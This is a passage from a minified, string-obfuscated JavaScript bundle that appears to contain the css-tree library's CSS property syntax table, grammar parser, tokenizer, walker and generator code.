,"padding-block":r(1895),"padding-block-end":r(703),"padding-block-start":r(703),"padding-bottom":r(986),"padding-inline":r(1895),"padding-inline-end":r(703),"padding-inline-start":r(703),"padding-left":r(986),"padding-right":r(986),"padding-top":r(986),page:r(1650),"page-break-after":r(2251),"page-break-before":r(2251),"page-break-inside":r(3479),"paint-order":r(2120),perspective:r(970),"perspective-origin":r(2891),"place-content":r(1115),"place-items":r(3219),"place-self":r(922),"pointer-events":r(4086),position:r(2611),"position-anchor":r(3517),"position-area":r(1112),"position-try":r(2820),"position-try-fallbacks":r(3018),"position-try-order":r(2093),"position-visibility":r(3590),"print-color-adjust":r(2722),quotes:r(4010),r:r(986),resize:r(3076),right:r(628),rotate:r(550),"row-gap":r(444),"ruby-align":r(4148),"ruby-merge":r(461),"ruby-position":r(2792),rx:r(986),ry:r(986),scale:r(1698),"scrollbar-color":r(1836),"scrollbar-gutter":r(2956),"scrollbar-width":r(2714),"scroll-behavior":r(1746),"scroll-margin":r(2132),"scroll-margin-block":r(607),"scroll-margin-block-start":r(720),"scroll-margin-block-end":r(720),"scroll-margin-bottom":r(720),"scroll-margin-inline":r(607),"scroll-margin-inline-start":r(720),"scroll-margin-inline-end":r(720),"scroll-margin-left":r(720),"scroll-margin-right":r(720),"scroll-margin-top":r(720),"scroll-padding":r(2316),"scroll-padding-block":r(3900),"scroll-padding-block-start":r(904),"scroll-padding-block-end":r(904),"scroll-padding-bottom":r(904),"scroll-padding-inline":r(3900),"scroll-padding-inline-start":r(904),"scroll-padding-inline-end":r(904),"scroll-padding-left":r(904),"scroll-padding-right":r(904),"scroll-padding-top":r(904),"scroll-snap-align":r(452),"scroll-snap-coordinate":r(486),"scroll-snap-destination":r(2891),"scroll-snap-points-x":r(2038),"scroll-snap-points-y":r(2038),"scroll-snap-stop":r(653),"scroll-snap-type":r(3202),"scroll-snap-type-x":r(1168),"scroll-snap-type-y":r(1168),"scroll-timeline":r(2906),"scroll-timeline-axis":r(1234),"scroll-timeline-name":r(4041),"shape-image-threshold":r(902),"shape-margin":r(2061),"shape-outside":r(3350),"shape-rendering":r(1635),stroke:r(1121),"stroke-dasharray":r(2480),"stroke-dashoffset":r(952),"stroke-linecap":r(2793),"stroke-linejoin":r(2816),"stroke-miterlimit":r(599),"stroke-opacity":r(2694),"stroke-width":r(952),"tab-size":r(708),"table-layout":r(4018),"text-align":r(1342),"text-align-last":r(874),"text-anchor":r(2148),"text-combine-upright":r(3953),"text-decoration":r(3341),"text-decoration-color":r(2660),"text-decoration-line":r(1263),"text-decoration-skip":r(3800),"text-decoration-skip-ink":r(2937),"text-decoration-style":r(1834),"text-decoration-thickness":r(1409),"text-emphasis":r(1843),"text-emphasis-color":r(2660),"text-emphasis-position":r(2726),"text-emphasis-style":r(3040),"text-indent":r(2080),"text-justify":r(884),"text-orientation":r(3851),"text-overflow":r(2609),"text-rendering":r(447),"text-shadow":r(525),"text-size-adjust":r(3409),"text-spacing-trim":r(2224),"text-transform":r(1404),"text-underline-offset":r(1202),"text-underline-position":r(1616),"text-wrap":r(3191),"text-wrap-mode":r(3094),"text-wrap-style":r(2187),"timeline-scope":r(1559),top:r(628),"touch-action":r(2315),transform:r(3805),"transform-box":r(1890),"transform-origin":r(490),"transform-style":r(728),transition:r(3472),"transition-behavior":r(2981),"transition-delay":r(3792),"transition-duration":r(3792),"transition-property":r(3123),"transition-timing-function":r(2490),translate:r(2709),"unicode-bidi":r(2487),"user-select":r(2952),"vector-effect":r(2837),"vertical-align":r(1955),"view-timeline":r(4043),"view-timeline-axis":r(1234),"view-timeline-inset":r(1520),"view-timeline-name":r(1559),"view-transition-name":r(478),visibility:r(1612),"white-space":r(3753),"white-space-collapse":r(1921),widows:r(2773),width:r(1777),"will-change":r(3141),"word-break":r(3808),"word-spacing":r(4123),"word-wrap":r(2173),"writing-mode":r(1630),x:r(986),y:r(986),"z-index":r(2186),zoom:r(3211),"-moz-background-clip":r(2332),"-moz-border-radius-bottomleft":r(3291),"-moz-border-radius-bottomright":r(2271),"-moz-border-radius-topleft":r(3305),"-moz-border-radius-topright":r(2271),"-moz-control-character-visibility":r(431),"-moz-osx-font-smoothing":r(2329),"-moz-user-select":r(3882),"-ms-flex-align":r(887),"-ms-flex-item-align":r(3934),"-ms-flex-line-pack":r(1600),"-ms-flex-negative":r(3469),"-ms-flex-pack":r(1753),"-ms-flex-order":r(2773),"-ms-flex-positive":r(4064),"-ms-flex-preferred-size":r(1673),"-ms-interpolation-mode":r(2685),"-ms-grid-column-align":r(1552),"-ms-grid-row-align":r(1552),"-ms-hyphenate-limit-last":r(1480),"-webkit-background-clip":r(3120),"-webkit-column-break-after":r(2327),"-webkit-column-break-before":r(2327),"-webkit-column-break-inside":r(2327),"-webkit-font-smoothing":r(511),"-webkit-mask-box-image":r(3703),"-webkit-print-color-adjust":r(2722),"-webkit-text-security":r(3645),"-webkit-user-drag":r(2932),"-webkit-user-select":r(414),"alignment-baseline":r(2622),"baseline-shift":r(2477),behavior:r(1268),cue:r(1801),"cue-after":r(3980),"cue-before":r(3980),"glyph-orientation-horizontal":r(2356),"glyph-orientation-vertical":r(2356),kerning:r(2624),pause:r(2404),"pause-after":r(627),"pause-before":r(627),rest:r(630),"rest-after":r(627),"rest-before":r(627),src:r(3097),speak:r(4093),"speak-as":r(3623),"unicode-range":r(2438),"voice-balance":r(2570),"voice-duration":r(2071),"voice-family":r(3402),"voice-pitch":r(4090),"voice-range":r(4090),"voice-rate":r(1464),"voice-stress":r(1839),"voice-volume":r(2579),"white-space-trim":r(2517)},atrules:{charset:{prelude:r(3663),descriptors:null},"counter-style":{prelude:r(541),descriptors:{"additive-symbols":r(1052),fallback:r(541),negative:r(1265),pad:r(713),prefix:r(2138),range:r(724),"speak-as":r(3203),suffix:r(2138),symbols:r(1815),system:r(1283)}},document:{prelude:r(1059),descriptors:null},"font-palette-values":{prelude:r(4083),descriptors:{"base-palette":r(2539),"font-family":r(1226),"override-colors":r(1017)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(637),"descent-override":r(637),"font-display":r(1100),"font-family":r(819),"font-feature-settings":r(2857),"font-variation-settings":r(2502),"font-stretch":r(1020),"font-style":r(3208),"font-weight":r(2380),"line-gap-override":r(637),"size-adjust":r(2058),src:r(3097),"unicode-range":r(2438)}},"font-feature-values":{prelude:r(1226),descriptors:null},import:{prelude:r(2206),descriptors:null},keyframes:{prelude:r(3073),descriptors:null},layer:{prelude:r(4039),descriptors:null},media:{prelude:r(2569),descriptors:null},namespace:{prelude:r(2401),descriptors:null},page:{prelude:r(1715),descriptors:{bleed:r(3099),marks:r(1844),"page-orientation":r(2095),size:r(1128)}},"position-try":{prelude:r(4083),descriptors:{top:r(2537),left:r(4053),bottom:r(2860),right:r(1288),"inset-block-start":r(1721),"inset-block-end":r(3775),"inset-inline-start":r(3223),"inset-inline-end":r(3619),"inset-block":r(1509),"inset-inline":r(2122),inset:r(497),"margin-top":r(1563),"margin-left":r(2564),"margin-bottom":r(3487),"margin-right":r(3568),"margin-block-start":r(1738),"margin-block-end":r(3726),"margin-inline-start":r(3255),"margin-inline-end":r(1820),margin:r(2670),"margin-block":r(1862),"margin-inline":r(3935),width:r(3199),height:r(466),"min-width":r(1794),"min-height":r(3422),"max-width":r(3545),"max-height":r(1213),"block-size":r(1249),"inline-size":r(852),"min-block-size":r(567),"min-inline-size":r(2649),"max-block-size":r(1339),"max-inline-size":r(494),"align-self":r(2465),"justify-self":r(3544)}},property:{prelude:r(2997),descriptors:{syntax:r(3663),inherits:r(2807),"initial-value":r(2767)}},scope:{prelude:r(1899),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1229),descriptors:null},container:{prelude:r(3448),descriptors:null},nest:{prelude:r(3949),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(908)]&&t[e(908)]instanceof r.B==0&&(t[e(908)]=(new r.B)[e(1597)](t[e(908)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(908)]&&t[e(908)]instanceof r.B&&(t[e(908)]=t[e(908)][e(1222)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(3465)]((0,r.a)(o(799),t),{input:e,offset:n,rawMessage:t,message:t+o(2163)+e+o(2371)+new Array((n||e[o(1098)])+1)[o(4081)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(773)]){case i(438):s=function(t,e,n,r){const s=i,a=" "===t[s(1248)]||r?t[s(1248)]:" "+t[s(1248)]+" ",c=t[s(3327)][s(3581)]((t=>o(t,e,n,r)))[s(4081)](a);return t[s(2890)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(516)]?"!":"");break;case i(1018):return o(t[i(1233)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1148):s=i(1242)+o(t[i(1233)],e,n,r)+"]>";break;case i(1869):s="<"+t[i(3951)]+(t[i(2963)]?e(function(t){const e=i;if(e(1874)===t[e(773)])return" ["+(null===t[e(2818)]?"-∞":t[e(2818)])+","+(null===t[e(2294)]?"∞":t[e(2294)])+"]";throw new Error(e(3387)+t[e(773)]+"`")}(t[i(2963)]),t[i(2963)]):"")+">";break;case i(3778):s="<'"+t[i(3951)]+"'>";break;case i(530):s=t[i(3951)];break;case i(1217):s="@"+t[i(3951)];break;case i(2777):s=t[i(3951)]+"(";break;case i(3970):case i(2144):s=t[i(3031)];break;case i(681):s=",";break;default:throw new Error(i(3387)+t[i(773)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(2975)==typeof e?i=e:e&&(s=Boolean(e[n(508)]),a=Boolean(e[n(3914)]),n(2975)==typeof e[n(1492)]&&(i=e[n(1492)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(778)](z),t[e(1485)](),n=t[e(3380)](t),t[e(1485)](),t[e(3241)]()===w?(t[e(845)]++,t[e(1485)](),t[e(3241)]()!==E&&(r=t[e(3380)](t),t[e(1485)]())):r=n,t[e(778)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(3241)]()){case p:t[e(845)]++,n={min:0,max:0};break;case g:t[e(845)]++,n={min:1,max:0};break;case x:t[e(845)]++,n={min:0,max:1};break;case u:t[e(845)]++,r=!0,t[e(3241)]()===z?n=U(t):t[e(3241)]()===x?(t[e(845)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(1018),comma:r,min:n[e(2818)],max:n[e(2294)],term:null}}(t);return null!==r?(r[n(1233)]=e,t[n(3241)]()===u&&t[n(2432)](t[n(845)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2853)]();return""===n?null:T(t,{type:e(2144),value:n})}function L(t,e){const n=a2f;function r(t,e){return{type:a2f(438),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(726)](e)[n(3853)](((t,e)=>N[t]-N[e]));e[n(1098)]>0;){o=e[n(2646)]();let i=0,s=0;for(;i<t[n(1098)];i++){const e=t[i];n(3989)===e[n(773)]&&(e[n(3031)]===o?(-1===s&&(s=i-1),t[n(3365)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3365)](s,i-s,r(t[n(867)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(1098)]&&t[n(3365)](s,i-s,r(t[n(867)](s,i),o))}return o}function W(t,e){const n=a2f,r=Object[n(3194)](null),o=[];let i,s=null,a=t[n(845)];for(;t[n(3241)]()!==e&&(i=j(t,e));)n(1645)!==i[n(773)]&&(n(3989)===i[n(773)]?(null!==s&&n(3989)!==s[n(773)]||(t[n(845)]=a,t[n(2782)](n(3628))),r[i[n(3031)]]=!0):null!==s&&n(3989)!==s[n(773)]&&(r[" "]=!0,o[n(3233)]({type:n(3989),value:" "})),o[n(3233)](i),s=i,a=t[n(845)]);return null!==s&&n(3989)===s[n(773)]&&(t[n(845)]-=a,t[n(2782)](n(3628))),{type:n(438),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2f;let r=t[n(3241)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(778)](k),o=W(t,e),t[r(778)](_),o[r(2890)]=!0,t[r(3241)]()===l&&(t[r(845)]++,o[r(516)]=!0),o}(t,e));case y:return t[n(1460)]()===h?function(t){const e=n;let r;return t[e(778)](y),t[e(778)](h),r=t[e(2895)](),t[e(778)](h),t[e(778)](v),T(t,{type:e(3778),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(778)](y),r=t[e(2895)](),e(1085)===r){t[e(778)](k);const n=W(t,_);return t[e(778)](_),t[e(778)](v),T(t,{type:e(1148),term:1===n[e(3327)][e(1098)]?n[e(3327)][0]:n})}return t[e(3241)]()===f&&t[e(1460)]()===m&&(t[e(845)]+=2,r+="()"),t[e(2432)](t[e(489)](t[e(845)]))===k&&(t[e(1485)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(778)](k),t[n(3241)]()===b&&(t[n(2853)](),i=-1),-1==i&&t[n(3241)]()===S?t[n(2853)]():(r=i*Number(t[n(3380)](t)),t[n(3080)]()&&(r+=t[n(2895)]())),t[n(1485)](),t[n(778)](w),t[n(1485)](),t[n(3241)]()===S?t[n(2853)]():(i=1,t[n(3241)]()===b&&(t[n(2853)](),i=-1),o=i*Number(t[n(3380)](t)),t[n(3080)]()&&(o+=t[n(2895)]())),t[n(778)](_),{type:n(1874),min:r,max:o}}(t)),t[e(778)](v),T(t,{type:e(1869),name:r,opts:o})}(t);case M:return{type:n(3989),value:t[n(2780)](t[n(845)]+(t[n(1460)]()===M?2:1))};case d:return t[n(845)]++,t[n(778)](d),{type:n(3989),value:"&&"};case w:return t[n(845)]++,{type:n(681)};case h:return T(t,{type:n(3970),value:t[n(850)]()});case c:case o:case i:case a:case s:return{type:n(1645),value:t[n(1272)]()};case A:return r=t[n(1460)](),t[n(3080)](r)?(t[n(845)]++,{type:n(1217),name:t[n(2895)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1460)](),r<48||r>57)return C(t);break;default:return t[n(3080)](r)?function(t){const e=n,r=t[e(2895)]();return t[e(3241)]()===f?(t[e(845)]++,{type:e(2777),name:r}):T(t,{type:e(530),name:r})}(t):C(t)}}function H(t){const e=a2f,n=new r.L(t),o=W(n);return n[e(845)]!==t[e(1098)]&&n[e(2782)](e(2086)),1===o[e(3327)][e(1098)]&&e(438)===o[e(3327)][0][e(773)]?o[e(3327)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3581)](((t,e)=>/[a-zA-Z0-9\-]/[r(3148)](String[r(3014)](e))?1:0));class s{constructor(t){const e=r;this[e(1108)]=t,this[e(845)]=0}[r(2432)](t){const e=r;return t<this[e(1108)][e(1098)]?this[e(1108)][e(2432)](t):0}[r(3241)](){const t=r;return this[t(2432)](this[t(845)])}[r(3080)](t=this[r(3241)]()){return t<128&&1===i[t]}[r(1460)](){const t=r;return this[t(2432)](this[t(845)]+1)}[r(3491)](t){const e=r;return this[e(2432)](this[e(489)](t))}[r(1485)](){const t=r;this[t(845)]=this[t(489)](this[t(845)])}[r(489)](t){const e=r;for(;t<this[e(1108)][e(1098)];t++){const n=this[e(1108)][e(2432)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2780)](t){const e=r;return this[e(1108)][e(1953)](this[e(845)],this[e(845)]=t)}[r(778)](t){const e=r;this[e(3241)]()!==t&&this[e(2782)](e(2028)+String[e(3014)](t)+"`"),this[e(845)]++}[r(2853)](){const t=r;return this[t(845)]<this[t(1108)][t(1098)]?this[t(1108)][t(3688)](this[t(845)]++):""}[r(2782)](t){const e=r;throw new o.u(t,this[e(1108)],this[e(845)])}[r(1272)](){const t=r;return this[t(2780)](this[t(489)](this[t(845)]))}[r(2895)](){const t=r;let e=this[t(845)];for(;e<this[t(1108)][t(1098)];e++){const n=this[t(1108)][t(2432)](e);if(n>=128||0===i[n])break}return this[t(845)]===e&&this[t(2782)](t(2464)),this[t(2780)](e)}[r(3380)](){const t=r;let e=this[t(845)];for(;e<this[t(1108)][t(1098)];e++){const n=this[t(1108)][t(2432)](e);if(n<48||n>57)break}return this[t(845)]===e&&this[t(2782)](t(2552)),this[t(2780)](e)}[r(850)](){const t=r,e=this[t(1108)][t(2265)]("'",this[t(845)]+1);return-1===e&&(this[t(845)]=this[t(1108)][t(1098)],this[t(2782)](t(2235))),this[t(2780)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(2975)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(2975)==typeof e?s=e:e&&(s=o(e[i(3525)]),a=o(e[i(3447)])),s===r&&a===r)throw new Error(i(1722));!function t(e){const r=i;switch(s[r(2961)](n,e),e[r(773)]){case r(438):e[r(3327)][r(4016)](t);break;case r(1018):case r(1148):t(e[r(1233)]);break;case r(1869):case r(3778):case r(530):case r(1217):case r(2777):case r(3970):case r(2144):case r(681):break;default:throw new Error(r(1293)+e[r(773)])}a[r(2961)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(2975)!=typeof e)t[n(908)][n(4016)](this[n(2909)],this);else{let r=null;t[n(908)][n(4016)]((t=>{const o=n;null!==r&&e[o(2961)](this,r),this[o(2909)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(2462)](e,t[o(867)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(4060)](t[e(2909)]))e(2975)==typeof(o[e(2212)]||o)&&n[e(2078)](r,o[e(2212)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2f;if(!n[e(3342)](t[e(773)]))throw new Error(e(488)+t[e(773)]);n[e(974)](t[e(773)])[e(2961)](m,t)},tokenBefore:i[u(1105)],token(t,e){const n=u;h=this[n(2372)](h,t,e),this[n(3494)](e,t,!1),t===r._i&&e[n(2432)](0)===s&&this[n(3494)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2975)==typeof l[u(1749)]&&(f=l[u(1749)](f)),l[u(1297)]&&(f=(0,o.f)(f)),l[u(1278)]in i&&(f[u(2372)]=i[l[u(1278)]]));const m={node:t=>f[u(2909)](t),children:a,token:(t,e)=>f[u(2462)](t,e),tokenize:c};return f[u(2909)](t),f[u(3514)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2976),r(2053),r(526)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2909)];t[e(2909)]=function(t){const r=e;if(t[r(3297)]&&t[r(3297)][r(1851)]&&i[r(3342)](t[r(773)])){const e=t[r(3297)][r(1851)][r(2719)],o=t[r(3297)][r(1851)][r(1819)]-1;a[r(2719)]===e&&a[r(1819)]===o||(a[r(2719)]=e,a[r(1819)]=o,s[r(2719)]=u,s[r(1819)]=d,h&&(h=!1,s[r(2719)]===c[r(2719)]&&s[r(1819)]===c[r(1819)]||n[r(4062)](l)),h=!0,n[r(4062)]({source:t[r(3297)][r(851)],original:a,generated:s}))}f[r(2961)](this,t),h&&i[r(3342)](t[r(773)])&&(c[r(2719)]=u,c[r(1819)]=d)};const m=t[e(3494)];t[e(3494)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1098)];e++)10===t[o(2432)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3514)];return t[e(3514)]=function(){return h&&n[e(4062)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(3394)==typeof t){const e=t[n(2432)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1737)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3581)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2432)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3342)](t<<16|l<<8):n[a(3342)](t<<16|c))&&this[a(3494)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(3450)]&&(o[i]=n?t[i][r(3450)]:(0,l.cM)(t[i][r(3450)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(4060)](t))o[i]={prelude:s[r(1393)]&&(n?s[r(1393)][r(3450)]:(0,l.cM)(s[r(1393)][r(3450)],{compact:e})),descriptors:s[r(2887)]&&g(s[r(2887)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(3450)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1098)];n++)if(e(914)===t[n][e(3031)][e(3348)]())return!0;return!1}(s)?b(null,new Error(i(1090))):(r&&(a=(0,h.wg)(s,t[i(3213)],t)),r&&a[i(1211)]||(a=(0,h.wg)(s,e[i(1211)],t),a[i(1211)])?b(a[i(1211)],null,a[i(2215)]):b(null,new o.F(a[i(3398)],e[i(3450)],n,a),a[i(2215)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2781)]=s.v,this[r(3450)]=e,this[r(1354)]=!1,this[r(2701)]={...c},this[r(3869)]=Object[r(3194)](null),this[r(3245)]=Object[r(3194)](null),this[r(625)]=Object[r(3194)](null),this[r(4117)]=n||(0,p.y)(t),t){if(t[r(2781)]&&(this[r(2781)]=t[r(2781)]),t[r(2701)])for(const e of Object[r(726)](c))Array[r(1642)](t[r(2701)][e])&&(this[r(2701)][e]=t[r(2701)][e]);if(t[r(625)])for(const[e,n]of Object[r(4060)](t[r(625)]))this[r(2513)](e,n);if(t[r(1354)]){this[r(1354)]=!0;for(const[t,e]of Object[r(4060)]((0,a.JH)(this[r(2701)])))this[r(2513)](t,e)}if(t[r(3869)])for(const[e,n]of Object[r(4060)](t[r(3869)]))this[r(2284)](e,n);if(t[r(3245)])for(const[e,n]of Object[r(4060)](t[r(3245)]))this[r(487)](e,n)}this[r(3213)]=(0,d.gt)(this[r(2781)][r(4081)](r(2768)))}[r(2474)](t){const e=r;function n(t,e){i[a2f(3233)]({node:t,message:e})}const o=this[e(4117)],i=[];return this[e(3450)][e(947)](t,(function(t){const r=e;o[r(3697)](t[r(773)])?o[t[r(773)]][r(1138)](t,n):n(t,r(3387)+t[r(773)]+"`")})),!!i[e(1098)]&&i}[r(2084)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3394)==typeof t||t&&i(3394)==typeof t[i(773)],syntax:null,match:null,matchRef:null};return i(2975)==typeof t?a[i(1211)]=(0,d.gt)(t,s):(i(3394)==typeof t?Object[i(1859)](a,i(3450),{get:()=>(Object[i(1859)](a,i(3450),{value:(0,l.qg)(t)}),a[i(3450)])}):a[i(3450)]=t,Object[i(1859)](a,i(1211),{get:()=>(Object[i(1859)](a,i(1211),{value:(0,d.gt)(a[i(3450)],s)}),a[i(1211)])}),i(3778)===e&&Object[i(1859)](a,i(3071),{get(){const t=i,e=a[t(3450)],n=function(e){const n=t,r=e[n(3327)][0];return!1===e[n(2890)]&&1===e[n(3327)][n(1098)]&&n(1018)===r[n(773)]&&!0===r[n(2131)]}(e)?(0,d.gt)({...e,terms:[e[t(3327)][0][t(1233)]]},s):null;return Object[t(1859)](a,t(3071),{value:n}),n}})),a}[r(2284)](t,e){const n=r;e&&(this[n(3869)][t]={type:n(2976),name:t,prelude:e[n(1393)]?this[n(2084)](e[n(1393)],n(1544),t):null,descriptors:e[n(2887)]?Object[n(726)](e[n(2887)])[n(3473)](((r,o)=>(r[o]=this[n(2084)](e[n(2887)][o],n(2300),o,t),r)),Object[n(3194)](null)):null})}[r(487)](t,e){const n=r;e&&(this[n(3245)][t]=this[n(2084)](e,n(3778),t))}[r(2513)](t,e){const n=r;e&&(this[n(625)][t]=this[n(2084)](e,n(1869),t))}[r(3158)](t){const e=r;if(!this[e(654)](t))return new o.B(e(2620),"@"+t)}[r(2107)](t,e){const n=r,o=this[n(3158)](t);if(o)return o;const i=this[n(654)](t);return!i[n(1393)]&&e?new SyntaxError(n(3557)+t+n(1307)):!i[n(1393)]||e||y(this,i[n(1393)],"",!1)[n(3652)]?void 0:new SyntaxError(n(3557)+t+n(1999))}[r(2908)](t,e){const n=r,s=this[n(3158)](t);if(s)return s;const a=this[n(654)](t),c=i.Si(e);return a[n(2887)]?a[n(2887)][c[n(3951)]]||a[n(2887)][c[n(1716)]]?void 0:new o.B(n(4021),e):new SyntaxError(n(3557)+t+n(1322))}[r(1500)](t){const e=r;if(!this[e(1022)](t))return new o.B(e(2419),t)}[r(3509)](t,e){const n=r,o=this[n(2107)](t,e);if(o)return b(null,o);const i=this[n(654)](t);return i[n(1393)]?y(this,i[n(1393)],e||"",!1):b(null,null)}[r(3893)](t,e,n){const o=r,s=this[o(2908)](t,e);if(s)return b(null,s);const a=this[o(654)](t),c=i.Si(e);return y(this,a[o(2887)][c[o(3951)]]||a[o(2887)][c[o(1716)]],n,!1)}[r(1980)](t){const e=r;return e(526)!==t[e(773)]?b(null,new Error(e(3638))):this[e(3279)](t[e(3985)],t[e(3031)])}[r(3279)](t,e){const n=r;if(i.MZ(t)[n(657)])return b(null,new Error(n(993)));const o=this[n(1500)](t);return o?b(null,o):y(this,this[n(1022)](t),e,!0)}[r(2691)](t,e){const n=r,i=this[n(1289)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2720),t))}[r(1211)](t,e){const n=r;return n(3394)==typeof t||t&&t[n(773)]?(n(3394)!=typeof t&&t[n(1211)]||(t=this[n(2084)](t,n(1869),n(2067))),y(this,t,e,!1)):b(null,new 